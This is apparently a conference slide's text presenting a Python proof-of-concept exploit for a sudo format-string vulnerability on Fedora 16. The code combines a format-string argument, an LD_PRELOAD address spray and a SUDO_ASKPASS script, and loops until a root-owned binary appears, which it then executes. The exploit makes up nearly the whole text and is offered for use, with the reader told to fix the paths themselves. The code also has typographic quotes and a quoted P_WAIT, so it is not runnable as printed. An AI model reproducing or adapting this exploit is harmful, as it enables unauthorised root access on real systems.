

# Format Strings (Aren't Dead) The Final Somewhat-Sexy
Only written for Fedora fc16, so it's just one of those PoC half-sexies
Hope after reading this it's simple modifications
If you can't fix PoC issues like the paths, you don't need to be using this
import os
import sys
vuln = “/usr/bin/sudo”
check = os.stat(“/home/exploit/exploit”)
while (check[4] > 999):
	fmtstring = “%20$08n %1$*482$ %1$*2850$ %1073741824$”
	args = [fmtstring,”-D9”,”-A”,””]
	env = os.environ
	env['LD_PRELOAD'] = (“\x1f\xa6\x73\xb7”*16250)
	env['SUDO_ASKPASS'] = “/home/exploit/own.sh”
	i = os.spawnve(“P_WAIT”,vuln,args,env)
	check = os.stat(“/home/exploit/exploit”)
args = [“exploit”,””]
os.execve(args[0],args,os.environ)